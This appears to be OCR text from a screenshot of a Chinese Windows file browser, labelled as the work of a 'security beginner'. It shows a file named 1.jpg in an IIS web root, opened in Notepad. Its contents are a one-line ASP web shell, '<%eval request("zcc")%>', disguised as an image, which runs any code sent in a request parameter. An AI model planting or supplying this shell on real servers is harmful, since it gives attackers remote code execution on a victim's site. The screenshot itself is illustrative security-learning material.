 C:\Inetpub\wwwroot\11.asp
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot\11.asp
名称 大小 类型 修改日期 属性
1.jpg 1 KB JPEG 图像 2021-5-29 23:59 A
1.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("zcc")%>
安全初学者